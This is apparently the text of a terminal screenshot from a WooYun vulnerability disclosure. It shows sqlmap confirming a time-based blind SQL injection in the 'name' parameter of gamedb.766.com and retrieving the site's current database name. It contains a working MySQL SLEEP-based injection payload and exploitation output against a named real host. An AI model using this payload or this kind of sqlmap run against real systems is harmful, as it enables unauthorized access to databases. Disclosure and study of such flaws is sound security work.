 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: name=99999' AND (SELECT * FROM (SELECT(SLEEP(5)))VMTe)#
---
[03:34:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[03:34:43] [INFO] fetching current database
[03:34:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:34:44] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://gamedb.766.com/hon/hero/detail/1.html'. Do
you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
gamedb_766_com
current database: 'gamedb_766_com'
[03:35:10] [INFO] fetched data logged to text files under '/home/wooyun/.sqlmap/
output/gamedb.766.com'
[*] shutting down at 03:35:10
www.wooyun.org